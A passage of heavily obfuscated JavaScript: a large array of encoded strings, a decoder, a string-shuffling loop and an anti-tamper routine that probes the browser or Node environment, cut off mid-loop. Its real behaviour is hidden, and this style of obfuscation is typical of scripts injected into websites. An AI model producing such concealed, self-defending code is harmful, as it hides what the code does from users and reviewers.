DUwfnRCePuqJrnvef3teHbowjSDdbyu3H1vZns','ne1QtMXmq2nWy0zSweP5A3jtAwD3zurfme1PD25JvJbR','De5lrei0txPbneXdzfbxr3aWsNLSzfbxwJfIBu4WyvC5','BLjitxPzmhruytaXD1j5y3nkmKPTvM1ouLuYDezwELeW','u3LrBKTtDeTlrei0tKrsBuXdzhPyBhrgsNLRCLnPz3DL','AvPPD25oELPmsKnJCeSWB29nsgD5wwPrC0P6vNzLBdrU','BKTtDeTlrei0tvroBuXdyZrpsfjZsNLRCLnPz3DLre00','CLnPz3DLrfe0txL3BLPiz2Tvq2nWsZbVB01iz3PnvefZ','EhrImwWZzdj4ALzxzhbvBgmZzg1swe5uz25mq2ryvwK5','Bu5xveu1A1vesNHkExDUvJffD1eZvLrHm2X6y1nJC0OW','tuvkEvKZvLLkExDUvNPsmvniAg5xrvvUtenKwe4XsMTw','DfDAvgH2uvCXseP5D25JmJfYvJfKugfhtKHtru1UtenK','q2mWtvDkv0P5A3jtAwD3zurjD055D25xrwHtvgLJCeSW','v1HzBKTtDeTlrei0tvrzEuXdzgjzvLj3sNLRCLnPz3DL','zfHvvtvRu1CXCLjfuNrImMDUtenKCvrRnwPwru5YuZfJ','BKPWy0zKuMrty3nkmwmYtdjov00ZqMTusfzWsNL3BLz6','ELPmsNL3BLyWotvsruz0ytjArfz5y3nkmwmZvJjKrMfh','CeSWB29nsgD5tM1nC0OXqMrwrM9Us1n0s0TeqJrnmLeY','ttjvm0XdyZbnv0PxsNLRCeT5AeTlrei0tKrvmeXdzffy','AgPLvMretunJCW','y2LcvvbvB3nJEJe3zLr0ELCXuw9nsgD5tLrjC0OWovLH','uKHkEwTYu2LND2vesxHnExDUy1yWA1f5y3blmg9VtuHN','B01iz3PzALvZsJbcALDUqw5lu3rls0rcne1Qrtjmq2n5','sgCWttjjC0OZwJfLAwTUs1n0s0TeqJrnALPOtenKufDh','utvoExDUvda1Dgrty3blmg9VtuHOBu9tD25ovKzizvnJ','twL3BK5xotzyAwnWsZbVB01iAg1Au3DUzg5cwuPdy3bl','C0OYDfHIvvfUs1n0s0TeqJroveeYtenJme1xsLDkEwTY','sNL3BLyXqMHtBgmZv0vACvLty3nkmfu0yJjowe5hsLDw','sNL3BLPizenzmgS0ytjAwe5wtw5mq2r6vg14ALvUrNvz','vNLJCeSWB29nsgD6tMPrC0OYDfPlrgDUs1n0s0TeqJrn','sgD6wvrfC0OYsJjxwfLUs1n0s0TeqJrnmLzTtenJBeTQ','wxnkmvO0u2XZBG','wMToCKWXyZbAr1jit0D0uuP5D25wmujRwKzovgiXCfHo','tenKqK9hDfLwELz5uvzJmwvty3nkmePyuM1suLPuvLLk','m1OXzwLRBKTtDeTlrei0tLrjnuXdzfblAvjAsNLRCLnP','rgrQvwPODLeXzfbxrgnUtenKEMmZqMTtre55v1nJC0OX','tMjxC3jIsevUtenKCLrRsMPvEMHYzwXJmMvty3nkmwrr','mu4YtLfzu2nZsJngwMjhuKLnm0PPsNL3BMmYtMTzmhru','u2LND2vetxDnExDUwvrgD1z5y3blmg9VtuHNEu1xtxnk','C1PfmuHkExDUvJfkrgnyChrHELPguNLJC0OYAfrHEMrP','yZjLr05szezorLyXsMHkExDUwLDKA1KWmxrHEMHytM5f','rKzOsNL3BLjfAZvzBxb0yJnJBKXdzfHom0POvNPrDLPf','r1e3yvDzB2rtBdDKBuz5suHJowrwDeXlrei0txPJmuXd','vLj3sNLRCLnPz3DLrff4wxL3BKPxwKDju2nWsZbVB01i','y3blmg9VtuHNEe1uwxnkmNr5tw5nBKTtDeTlrei0tvrz','tMLJC0OXyZjprtfhwKvKuKP5D25wmujfu0DgAwfhtLbw','vMrszuDst09hDhvkExDUvNPwB1PgvNLum2WYuNLJC0OX','vNnkEwTYu2LND2vhvMXmq2r5wg10s0P5A3jtAwD3zurf','twL3BKPSuMfoq2nWsZbVB01iz3Hnv0LZsNPwDMvSng5l','v3Pcne1wmhblwePSzeHwEwjQDgPImJuWyvC1mvPuDgPz','u2LND2vettvoq3DUtw1WBMrdy3blmg9VtuHNEu5esxnk','mMTUtenKwfvvuJzHv0P3wtfgweP5D25wEMrmyLHSELrT','r0LZsJngzePftw5lu3rls0rcne1Qvtrmq2rqs2LswKP5','s0TeqJrnvezOtenKnuTewJvkEwTYu2LND2verMXnAxDU','sgD4wKrRC0OWohfkrMTUs1n0s0TeqJror1v4tenKmMry','weP5D25wELztwKu4ngeWzhPIvZLyy0rbneP5D25wmui0','vu52vwLJC0OWtLHABKPVt0C5u0P5D25HBK0XtM5AvgiY','uJrkrKfUs1n0s0TeqJrnAMHOtenKs2eWBfjkEwTYu2LN','sNL3BLyXqM1uvuPeyJfwEfj5y3nkmwmZuw1otgviAgTv','mtrOEfbcAfO','D25swgHuvLD3ngeYBfHomhbQu1rOCMnTtLLKAZHUtenK','rwnUs1n0s0TeqJrnvfL3tenKrfLTouzkEwTYu2LND2ve','DLvyBeHkExDUvNPKtfmZAdbJr1jpuNLJC0OXyZfzAKjP','sNL3BLz6zhDArKPltJjotvnxrw5mq2ryvw1gsvz6zffw','vdjwwfqZvw5mq2ryvwXkA1vwz3zArKe0ytfzBKXdzejJ','rfjOtun3BLnTDePvu2nWsZbVB01izZbnv1fZsNPKtLiZ','wLvxALfUs1n0s0TeqJrnAK14tenKnuTewJvkEwTYu2LN','yvnJC0OXzfbABLzcyLC5vwqZrw5mq2rZyLD0v1z6utnA','CfHtAdrxmwTVtuHNEvPuA3nkEvzTuMLfBKTtDfPlrei0','vgeWzhDwEwnZsJfKuLzhzgLrmJG1vJfkAeP5D25JvgH2','q2nWwfnOmvCWD29nsgD6wLrnC0P6zZrKr3DUs1nZBMfd','yZnxrMrytLD4A1vwtNzmEwnZsJncsvrivLHoA0PQvM1f','rei0wKDrC0OZwNDxq1fUs1n0s0TeqJrnELe1tenJA2vg','tJbIv3q1sNL3BLjSy3Hzm0yWvxLJC0OZqtrHm3bOyLC4','wLHJz1vTvM5swgH3s0DsyLDPz3DLr001tenKEvHTDeTk','rxPmq2rOtvHcwa','tLDJm2TUtenKDu9hDgfImu52yKDkEeP5D25IBtfYuM1K','BKTwmdLABLz1wtnsCgiYng9Ju3H6teHvCguZsMXKsfz5','A3jtAwD3zurjme55D25zvez3vNLJCeSWB29nsgD5wKrR','B29nsgHQtun3BLLurNDwEwnWsZbVB01iz3LnALfZsJa5','nJK4m3Psr0rbyW','vePRtenKrfLTouzkEwTYu2LND2vetxHzExDUuuDoywnd','mZiYn2nlturXtq','BKXdzezKAMrRvKHjELPgvNHkExDUwLzoCMjwzfbHr1jr','A25mq2ryvvHsALqXtNzIBgrrwvv3BKXdzdjzvZfOvNPA','r1PfzZrIm2TUtenKrLyZuMTvAK5PzunJC0OZvxLvBvju','EeP5D25wELPHwKvSs01hnujzu2nZsJfJmLfTuK5uBuL5','ytb4AvuYDejwELzisNL3BMj6AhjKBuzeyNPcmvz5y3nk','u2LND2vhwMLmq2mXt0vwuKP5A3jtAwD3zurjEu9dD25w','A3bqEtb0zeDOCgmXC25sv0ziuJbSu0OXmwjnsgD4wfrV','s0rcne16uMXmq2m0t0HsC0P5A3jtAwD3zurnEK1PD25o','qxnkmJfuzvDvBKTtDeTlrei0ww1nC0P6BeXpvZrUs1n0','Eu1Utw5lu3rls0rcnfLQuxnkm1PjtMTVBKTtDeTlrei0','nfPgwLrImMHdzeHRBKXdzevpr3rtvJfgB1KWBgfpq2nZ','sNPSte9xng5lu3rls0rcne1uzgHmq2ryvhLsseP5A3jt','CK15owTsEMHYzenJC0OXyZbKr1jwtti1u1jfy25mq2qZ','odrkExDUuLDAt1KWChLpvvLUtenKBLuYC3PwEMrdwKuX','ytj4C1Lty3nkmwmYtdjou2rvsMTsmhHusNL3BLLStNjz','me5PyJbvBKTtDeTlrei0tw1jm0XdzgjksgTVsNLRCLnP','EuTtD2HABLz1wtnsCgiYng9lwhqYwvHjz1nQmwznsgD6','vei0twLRn2zxDZLAr1zQyJjsBfzwsKPrmJL0y0C5DvPx','A3jtAwD3zuroBu5PD25AsgDRvunJCeSWB29nsgD5turr','B29nsgD4t1rvC0P5uJryBfvUs1n0s0TeqJrove5OtenK','sLrHmfjytMPgu1z6zerkExDUvJffDLPgrtrHmgGYuti5','B1PPEdbHr2X6teDAmwjTtJbHvZL1s0nSn2rTrNLjrtq5','BLHtAdnlvJv1v3LODvCZuMrlmJvIyJeWCePuqJrnvef3','tJbsugfTzhHKEwnZsJbgmLjfDfHvr1jQvfHfBKXdzfHu','tenKwfvTAgTvmKKZwKvOvgeWz25mq2q0zeu1ALj6Ahjo','yxbWBhK','y3nkm2Hnvw1ssvuYDhLIBuvUtenKwe5SAhbAvwHhwtfA','wNrJBLvUtenKwe5QA3Pwmuj0uJjOAeP5D25wmdLhwKvK','ExqZuNLJC0OXyZnJAxryvvDvm1OZrw5mq2ryvuzongvw','B01izZbArefZsNPwuLiZA25lvJbVuLn4r0TuDdLmru5I','zgrmse1WsMLABwrxnwPKr2X2yMLOmKXiy3bLm1POy2Lc','q2rytM1sA1nfAdvowfj4sNL3BLLRmtrzmhHuytfAwe4Z','mg9VtuHNEu1esxnkELf4wwXzBKTtDeTlrei0ttjrmuXd','twPvmeXdy2XlALzZsNLSzfbxwJfIBu4WyvC5DuTirxnJ','sJfJm2rhuK1JA00YuLDfBKXdzfHumfPQvuvoDKSXzfnL','sgD6t1rzC0OZwKLoA29Us1n0s0TeqJrnvef3tenKs2eW','we5QvJrABwmWtKnJC0OXzfbwBvjvvtj0EgrgtNzoEwnZ','sgCWtLrJC0OWtMLImfvUs1n0s0TeqJrnvgrStenKAvuY','tuHNEfLxuxnkmKPuwKHzBKTtDeTlrei0wLDjC0OWtxLn','EwTYu2LND2vetMLnAxDUtLzgsgvty3blmg9VtuHNEu5x','wMXJu2nZsJfJm1PvCeDxBMHRvLDfBKXdzgPxAMXny20X','sZbVB01iz3PnmLfZsJj0wgjvuw5lu3rls0rcne1xsMTm','D25wmuzHwKvWAgvhuLvvmJLtsNL3BLz6wLfKmK13zfDZ','tLfwEwnZsJfKuq','A052vKnJC0OXyZnpreOXtw1kveP5D25Lr2rVwtbKEgfT','s0TeqJrnALL6tenKueTPuLPkEwTYu2LND2vestrAAxDU','mwiZCgvkEwTYu2LND2vesMPoExDUy2W1CLnPy3blmg9V','DuTfvxnsAwW3zg1gEuLgstLuvhr5wLHsmwnTngDArNrt','DeTlrei0tKDvmKXdzhPyBhrgsNLRCLnPz3DLre0WtNL3','uNrHExrcwvnJC0OXyZjovNbyvvrcDfPRy25mq2ryvw14','s0C0ovPgDeTlrei0txPSAKXdzfbxr3aWsNLSzeThy3nI','D2veuxHnAxDUu2Lsm05ty3blmg9VtuHNEvPhwxnkmKv4','BKXdzfHorvjXvNPKnfPfCfrImvfUtenKwfvtowTwsePH','zurrEu1PD25Hm0L5y3LJCeSWB29nsgCXturjC0P6sNfA','ne1QtMHmq2m1u3PSDuP5A3jtAwD3zurfEe5tD25HmwTV','m1zTtLfsEwnZsJfKu1nTuK1pr3ryutboDK5Py3nkmMqX','zffxrwX3wvm5ALnxrw5mq2rytJfAA1zwCdvzBKPisNL3','yLC5sgrfy25mq2rytKHcALvvA3DLvMrqvNLJC0OXyZjw','zweWB25lu3rls0rcne16rxLmq2ryvhLsseP5A3jtAwD3','rMPoq3DUuxPjEvjPy3blmg9VtuHNEe5evxnkmLi0sKzb','zgXJBKXdzfHvwgHRvvvoDLmXyZnmmK5svNLJC0OXyZjI','yvC5DuThB3bLmLP2y2LOmLLyswDHEJb3zurbC2jemtbH','sJboDgeXAfHvuZLQvKzKEeP5D25wmuKZwKvRngf6qKvv','vuz0yxPnBKXdzfHum0jRvwToCLPizfrHmuLUtenKBfeY','mwrquM1suK9hDezJmJfYvvnJC0OYtKrHELzytKzAA1vh','y3blu3HQvZbVB01iz3PAr01ZsJngzePftw5lvJa5u2LN','C0OYuJrkrKfUs1n0s0TeqJrnv0PQtenKAvDTEhjkEwTY','wfviqMPtvZf2zgXKuLmYog5mq2rhwtfcA2fftNznEwnZ','zurkAK1PD25JvJbRuxLJCeSWB29nsgCWtLDrC0OYrxHJ','odiZmZG3zunQB2rJ','u0zAm1uYotjkExDUzeHoBgjSyZjIr1jry1nJC0OZtNLr','B01iz3LnAKLZsJnAmwvPA25lu3rls0rcne1Qutfmq2re','mwrstKvAwe56rxPAm0vUtenKBLriqMTuBtfYuMToweP5','wfqXBwrxnwPKr2X2yMLOEeXitxbLm0PSzeHwEwjPqNHl','vKPIBLfVu1nND2vertrpq3DUtLzgsgvty3blu290y0Dg','B29nsgD4turfC0P5uJryBfvUs1n0s0TeqJrnmLuWtenK','zfbomK5lt0C5rLyXrNfwu2nZsJbwAfPhtLDpr3n2wvDf','tJbHvZL1s0nSn2rTrNLjseu5svngyLHuDhLAwfiXy200','EhjkEwTYu2LND2vevxPnAxDUtLC5nLHPy3blmg9VtuHN','vJfgA1PgwJjLBMXytJnOA1zStNznmJuYzwXAEMruuw5m','q2ryvdfbEgiYmxznBgrqvNLJC0OZtLHHu3rytKvWA1zh','DgHwsefUs1n0s0TeqJrnveKYtenJmwiZCgvkEwTYu2LN','zhzHq2X0sNLRCG','sNL3BLz6wMXuA1iYtLrNBKXdzfHoA2H2vJfcvgqYvNHk','qMPxBKfUs1n0s0TeqJrnv1f4tenKEvHTDeTkEwTYu2LN','rNDwEwnWsZbVB01iz3PnBu1ZsJa5wwfUuw5lu3rls0rc','u3H4vZfVB01iz3LzELLZsJi5B0Txmg5lvJa5wM5wDvKZ','v0zJm2rQBfHomgnUtenKnvDRnwTuEK42wwLJC0OWtMfs','AuXdzfbuBteXsNLRCLnPz3DLre14tML3BK9eAdbIq2nW','mvHtEgjnsgD5tercne5QtMrmrNn3zurfC01izZjABdbZ','nfjwrw5lvJbVwKz0vuTeqJrzv1vZsJjkywjhC25lvJbV','zgXSmKP5A3jtAwD3zurvEu5dD25Hmwr0uKnJCeSWB29n','q2rlytbSuKP5A3jtAwD3zurrmu5PD25nBxbUzenJCeSW','mJiXmJuYu25yBLrh','tKXzu2nZsJfJmLnevLHvrxqWwtfJBKXdzfHoEKz4vNPw','rxDAAxDUtNPAtePdy3byu2HRvZfrB01izZbnBvLZsNPv','C1KXDeTlrei0tvDoAeXdyZrpsfjZsNLSzfbvB29nsgD5','tuHNEK5ewxnkEvzTuMLfBKTtDeTlrei0tKrrmKXdzhzH','z3LzBuvZsJi5B0Txmg5lu3rls0rcne1uutrmq2qZtKHg','vNvzm1jWyJi0B2r5EdrmsgTZzwL4q0Xftxnsq2W3zg1g','m1PjtMTVBKTtDeTlrei0tvrvmKXdyZfvvwq1sNLRCLnP','sxnkEMmYu3LrBKTtDeTlrei0tKDjEeXdzejrALjKsNLR','Edvmsg9ZuwL4reXfuxbLm0PSzeHwEwjPqNHlse1Zzfn4','qJroveL6tenKqvKXChDkEwTYu2LND2vesMHzu3DUsLnV','CeSWB29nsgD6tNPbC0P6vLjsm2TUs1n0s0TeqJrnAMSY','v2XSttjstvLty3nkm1PeyJfSwe4Xz3DwEMr4sNL3BLyX','CeSWB29nsgHPwwL3BK5uAezvu2nWsZbVB01iz3PAr1fZ','wLnJC0OXyZjKvKO1ttjAueP5D25Lv0zHwKvZEfDfy25m','yKDovu16tMPtBgrmu25KweP5D25wmuPhwta1vgiXAfHv','rtv4vg1svMnty3nkm0jyuJbgCvj6z25mq2rytLDWCLyX','tvHRBKXdzeDnve5RvKHsB1PfCeHkExDUvJfjDLPfodrI','u3rls0rcne5ezZvmq2rqv0DWmeP5A3jtAwD3zurfnvLP','C0OYnvrHmhHOt0C4ELjhrw5mq2rytLvWALj6sLnArwrp','rMTUs1yWovPUvNvzm1jWyJi0B2ntEhPlwhr5wLHsmwnT','zezOD1PfowXuruLUtenKrLyYwxLKBKPSsNL3BLfSzdbA','zfbxnwjImtbZyMX0DLHumxDpmZeWufrcne1dEhzqvei0','txnkmKOYv1HzBKTtDeTlrei0tvrnEeXdzefzmxb3sNLR','vvj0ytb3BKXdzfHoBgrguM5KvvfPy3nkmMHVttjsuK9h','rZLUvNPrm1KWzeHkExDUvNPKv1PgrMHAwgG1uNLJC0OX','yKOWrNfwBtfuwxLKzfCYwMrqv003zLDwC2mYvwDzEJfU','yMLcA1CYrxHlrei0tKrzneXdyZrpsfjZsNLSzeTiy3nL','BLzIv1nND2vetxLpu3DUv3LsnuTdy3byu2G0tercne1x','BK9UwMHJAujeufH0ou8WtMjuu2D3zuDkA0XdzfDLrxbI','mwqXuNLJC0OXyZnpwgrOzgXnD0P5D25wmuf2wKzzngiY','rei0ttjzmeXdzhzHq2X0sNLRCLnPz3DLrfjOtNL3BK4W','zursAe15D25xu1jhsLnJCeSWB29nsgD5tM1rC0OXzfbk','zg1gEuLgohDLre13txPjmK1QqMPqvNnUzuCXDMjwyZns','mgrkvwLKzfD5zhnAvZvUzeDNBLHuDdLJBvyWzfHkDuLh','rfLZsJjsnePgqw5lu3rls0rcne16AZnmq2rPvtjsmKP5','ne5urxHmq2rRzunsuuP5A3jtAwD3zurjm1PdD25ksgHL','A3jtAwD3zurfEa','vNPsv1PgtNrHEKfUtenKrfrSsMTwrMrpwKvKseP5D25J','zfbKuZLZuNLJC0OXyZjIALjyvvvoEMjTrw5mq2ryvvD4','C1fPEermrvfWtZmWC1KXDeTlrei0tLrnmuXdzgLKBgWY','BLyXqNnzmu5uyJnAwfvRovnkExDUywTOsvDRuKrIm0LU','uvv0AvvSzfbLr05suNLJC0OYCfHnwha2t0C4D0P5D25w','uM1ssfOWEe9Kv0vUtenKwfvUAgTtvgHYu25oDgeYz25m','u3rls0rcne5utM1mq2r0vtnSBeP5A3nzmxrls0rcnfPe','vu52wKnJC0OXyZbpvtL2ttfoveP5D25Jrw94uwXJmu0Y','tKnJCeSWB29nsgD6tMPJC0OZwKLoA29Us1n0s0TeqJro','wxPvC0OYDfPlrgDUs1n0s0TeqJrAv0vZsJnAD1Dduw5l','Du9TnhnIq3nYsLrcne5dAY9HExm5vtnsEwfxnw5xEwrT','meXdzgLxBxHYsNLRCLnPz3DLr1KYtenKs0PiyZfkEwTY','BMvtzZjLu2nWsZbVB01izZbovgDZsJbcALDUqw5lu3rl','su5RB25lu3rls0rcnfLTwxnkme5PyJbvBKTtDeTlrei0','D2veuxLAu3DUvuDSnu5ty3blmg9VtuHNEK1evxnkmNr5','uwr5y3nkmwrryM1KAviYAgPurwnUtenKqLDwwMPvrK5Y','vvnSyZjIr1jnuti5vuP5D25wmuPZwKzsDgiWntbzvwnU','uvHwuMfkEwTYu2LND2vesM1ou3DUvdfOCwrdy3blmg9V','zZbpv0vZsJa5t2jyvw5lu3rls0rcne0YrM1mq2r4wfns','r1fUtenKwe5vsMPtwe5euZfKuLz5y3nkm1zQyw5OngnS','v21sv1uYouzwELPhwtbOseP5D25IEMHYutjsDgiYCgTJ','sNLSzfbxuMjuu2D3zurgBvLtD25rvuKWwfnJCfHtEerx','D2vestnzExDUtNPAtePdy3blmg9VtuHNEvPQwxnkm2TV','uuP5A3jtAwD3zurkAe1tD25xu1jhsLnJCeSWB29nsgCX','s1n0s0TeqJrArfLZsJbWCLnwrw5lu3rls0rcnfPQz3nk','mxnRzvnNBKTtDeTlrei0tLrnm0XdyZvtEMX1sNLRCLnP','C0OXyZjKr1jmzdi0mLjRy25mq2qWyLD0u1z6uNfHBgmX','tKDnC0OXqNbLvfvUs1n0s0TeqJrnmLu1tenJA2vgnvzk','B29nsgD4wLrJC0OXqNbLvfvUs1n0s0TeqJrorfKZtenJ','r3HeyJfkEfLty3nkmwmYtvDoDvrTBenkExDUutaWm1KX','tur0BwiZsw9KBuz5suHJou1iz3Dpm2m4yKzZBMjhvNvA','y3blmg9VtuHNELLusxnkm2mWy1uWBKTtDeTlrei0wLrJ','stbmq2rlsKHJmuP5A3jtAwD3zurkAe5PD25zBhbZyxLJ','mdrIm1PytKDsALnUrw5mq2q1t0C5wvz6vJjpvMmXzvnJ','sJbnEu1Rww5lvJbVzhL4neXiA3nLAxHdtevnC1jdAZDM','EwnWsZbVB01iAgLoAxDUvuyXvvDPy3blmg9VtuHNme1h','B01iz3PnBvvZsJnJmgnvmg5lu3rls0rcne1uAgTmq2mZ','sNLRCLnPz3DLrePTwxL3BLLSChnHEwnWsZbVB01izZbA','DwjxowfKBKvUtenKwe4XwMPtrxbeu1zKue1dy3nkmKPe','sJa5wwfUuw5lu3rls0rcne16qMXmq2rqs2LswKP5A3jt','mKXiy3nLq3G1teHVC1fPEermrvfWtZmWC1KXDeTlrei0','mwmYuw1osLDRwMPvrZf2ywLJC0OXyZftBu5lu3PKA1nT','tuHNEK1etxLoAKL3wtfZD2veqMrmr1K5wvn0BeXhyZLy','mtq2yMLwuM55','mJfuzvDvBKTtDeTlrei0tvDkAeXdzgjzvLj3sNLRCLnP','wtnmq2r4wfnsreP5A3jtAwD3zurnnfPPD25vr2W1tLnJ','A1mWtNztmwmWzuDou1j5y3nkmwmWvg1otfOXsMTvrxru','strHm3bytMTkA1zTrw5mq2rytKzWALritK9zmve0yJfN','u2nZsJfKugjRtMXJBePQvLvJBKXdzfHoBfPQu2XJm1KX','rLzysNL3BLz6uKvLrZuXutbnBKXdzhPzmLjRvg1ADu1d','zNvUy3rPB24','vMG1u0vgAeP5D25wmuOXy1HKDgf6uNPzu2nZsJjkrgeZ','u21ovMjxDhrwELzesNL3BLyXqJrArtvHvM1sugjxDhjk','CeTtB3rJr0z5yZjwsMjUuw9tu2D3zurnEe5dD25ImMDW','r0vUtenKwe5uvxLHv05ZwtfcAeP5D25wELjXtuzKuvqY','EePhuw5lu3rls0rcne0Ystbmq2mXvvvKnuP5A3jtAwD3','vNnUy0HkDMrhotbLwejSsJeXyKOYoxPHrZvivunKzfbx','u2W3y21wmgrysNvjsevVy3L4muXiwxnKExG0teHRCe8Z','ne5httnmq2mXt0vwuKP5A3jtAwD3zurgBu5PD25kv1Ph','D3DLrgDZv3Pcne55D3DLrfPSwfn4yK1izZbmrei0tNPs','vZaWB01izZbnAK1ZsJj0wKTez25lu3nUyunKzeTuDdzl','s0rcne1uAgHmq2mZvfvKEKP5A3jtAwD3zurrEvL5D25H','mJq3mZi0qML2zNz0','EwTYu2LND2vestroExDUyZe1yLjty3blmg9VtuHNmfPQ','wfnTuLfLsfOZsNL3BLyXrNHuBgrqyKDouLeYDeLAv0Pp','y2W1CLnPy3blmg9VtuHNELPQqxnkmdLpyLHvBKTtDeTl','AMrhBhzIAwGZteHVCguZwMHJAujOtvqXyu8ZsMXKsfz5','C0OXyZnprLzhu3PwuuP5D25Jr0z1wJnsrgeYC25mq2re','sZbVB01iz3HArefZsNLSD1Dwy25lu3rls0rcne1uvtbm','rwT3vevsrvLty3nkmJv0yta1CLmXwMTvmgnUtenKwfvd','s0rcne5eBgLmq2rlsKHJmuP5A3jtAwD3zurfmfL5D25L','nhDhA2zYzW','y25lu3rls0rcne1uzgLmq2nTvKzVmeP5A3jtAwD3zurr','re00tNL3BLnPuJnou2nWsZbVB01iz3Lor1LZsNLAvvDQ','mwmYz25yu2HowvHsB1D5zhLIm1z1wKnKzeTfmwHKr2HI','ExDUvNPJmgjvwKTsBu5twvnJC0OYowHnvgq1t0D0s0P5','tuzJmwfhtLbzu2nZsJfJmu5wwMPnvef3sNL3BLz6vJvK','C0OXzfbKBK5XzdbAA1rhmxjrBgrry0DssfyZwKTJBe5Y','rgnZsJi5B0Txmg5lu3rls0rcne0Yutbmq2rxzuvWyKP5','s0rcne1xrxPmq2retwPkr0P5A3jtAwD3zurfne9tD25w','utnsEeP5D25wELPnvLC1mLyWz25mq2ryvvDsA1uWChnA','DvKZuNbImJrVy1n4EKTyDhLAwfiXy200z2nyEdHJENq5','sZbVB01iz3HprevZsJi5B0Txmg5lu3rls0rcne1TvM1m','ne1uqxDpm1fYs3LSn2jSDdbyvdeWtZmXBwiZsw9Krdb3','wtbSsK9dy3nkm1y0uM1suveYDhrkExDUuw0XCLfwyZfI','yKzKuwnyA25mq2r4u0HOALnftNjtv05ysNL3BLP6Ahjs','sgiZy3zArLz4sNL3BLLwAfvvseu0yJj3BKXdzdnArgrQ','wLHoBxHRvevoCLndy3nkmwrtt1rADveYodbwmujSsNL3','D25rvuKWwfnJCeSWB29nsgD4wtjnC0OWB2TKELvUs1n0','uKXzBfPRvfvoCLzty3nkmwrry0Dsv1LyqMTurgH2uLnJ','vMLmq2n5yw1KmeP5A3jtAwD3zurkBfPdD25Hmwr0uKnJ','sNL3BLKYmxjHv050yNPsB1z5y3nkmMr5zfvoC1nftw5m','wMPJC0OYDhLnBK1Us1yWB01iz3Dlu3D3zuDrCeTuotrp','sgCWwLDvC0OZwNDxq1fUs1n0s0TeqJrzEKvZsJjkvfPi','mg9VtuHNmfKYsxnkme54sKDrBKTtDeTlrei0twPwAKXd','ne1uAgLmq2r2yunSDeP5A3jtAwD3zurrmK5PD25zBe5R','qMTwBgnUtenKwfvRwMTuru5YyvHgvgiYog5mq2rytJj4','mfr5y3nkmwmZy1rOEvmXz3PkExDUvNPwCfzRrKHwmu1U','tw5lu3rls0rcne5htxLmq2rYvJiXruP5A3jtAwD3zuDz','u2nZsJfJmuWYuK1nBfjizfvJBKXdzg1vmNrpvJfbm1Pg','mg9VtuHNEvKYsxnkmJfuzvDvBKTtDeTlrei0tvrSA0Xd','ExDUvJfgtwjitNrIELzey1nJC0OXyZnIr1jty1HStMnU','s0rcne1usMTmq2q1s0rAnuP5A3jtAwD3zurjD09dD25u','rgDUs1n0s0TeqJrnAKPRtenKs2eWBfjkEwTYu2LND2vh','ExDUyuzoCLzSyZnuBvjnt0D0yuP5D25rBuP3wKv0tLze','zgrkExHQvZbVB01iz3HzAKfZsJnAsu5RB25lvJa5u2LN','u2LND2vhuxPmq2rrwfzsyuP5A3jtAwD3zuDAAKXdyZfp','BwqWsNLRCLnPz3DLre0Zt0n3BLeZrwTAq2nWsZbVB01i','vxPmq2rIwvzsD0P5A3jtAwD3zuroALPPD25xrwHtvgLJ','rw5mq2ryvvvkA1nhsNDArLz0yxPNBKXdzdbAEtLQvtnn','u1v5y3nkmwmZu21su1LStKXsrMnUtenKwfvUsKDIA052','ww5mq2rgzezWA1nfmtjzAwnZsJfKuLfTtKPrmJLdvJa4','rxjIvgHYwKzKugrty3nkmwmZt1zKwe4WwMTtmu52u1nJ','tMPnu3DUsLDAr0Lty3blmg9VtuHNEu5QvxnkmKOYv1Hz','EvLTsxnkEwX3v1zJBKTtDeTlrei0tvDzneXdyZnoA3nR','uMjkmezXvM0XvfL5zgrqwhq5tey4D2vetxDnEKKYtwPc','rwHtvgLJCfHumuTlrei0tw1zEuXdzhPyBhrgsNLRCLnP'];function _0x9665013d(a,b){a=a-0x184;var c=_0x9665013c[a];if(_0x9665013d['NIFLHp']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x9665013d['GbmZcK']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x9665013d['gJFtMo']={},_0x9665013d['NIFLHp']=!![];}var e=_0x9665013c[0x0],f=a+e,g=_0x9665013d['gJFtMo'][f];if(g===undefined){var h=function(i){this['tbQHOT']=i,this['dIGKay']=[0x1,0x0,0x0],this['kblShR']=function(){return'newState';},this['LtpSCi']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['dXUUrD']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['tEJFJq']=function(){var i=new RegExp(this['LtpSCi']+this['dXUUrD']),j=i['test'](this['kblShR']['toString']())?--this['dIGKay'][0x1]:--this['dIGKay'][0x0];return this['kYfyDi'](j);},h['prototype']['kYfyDi']=function(i){if(!Boolean(~i))return i;return this['XAZQRX'](this['tbQHOT']);},h['prototype']['XAZQRX']=function(j){for(var k=0x0,l=this['dIGKay']['length'];k<l;k++){this['dIGKay']['push'](Math['round'](Math['random']())),l=this['dIGKay']['length'];}return j(this['dIGKay'][0x0]);},new h(_0x9665013d)['tEJFJq'](),c=_0x9665013d['GbmZcK'](c),_0x9665013d['gJFtMo'][f]=c;}else c=g;return c;}var _0x9665013v=_0x9665013d;(function(a,b){var q=_0x9665013d;while(!![]){try{var c=parseInt(q(0x226))+-parseInt(q(0x1e5))+-parseInt(q(0x2e4))+parseInt(q(0x1b6))*parseInt(q(0x29e))+parseInt(q(0x1ad))+-parseInt(q(0x19a))*parseInt(q(0x29c))+parseInt(q(0x2fc))*parseInt(q(0x287));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x9665013c,0x9c725));var _0x9665013e=window;function _0x9665013f(c,d){var r=_0x9665013d,e={};e[r(0x24a)]='undefined',e['wRsMW']=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var s=_0x9665013d;if(k){var m=k[s(0x2b8)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var l=g(this,function(){var t=_0x9665013d,n=typeof window!==f[t(0x24a)]?window:typeof process==='object'&&f[t(0x20f)](typeof require,t(0x1a1))&&f['wRsMW'](typeof global,'object')?global:this,o=function(){var u=t,p=new n[(u(0x21d))]('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p['test'](l);};return o();});l();for(var 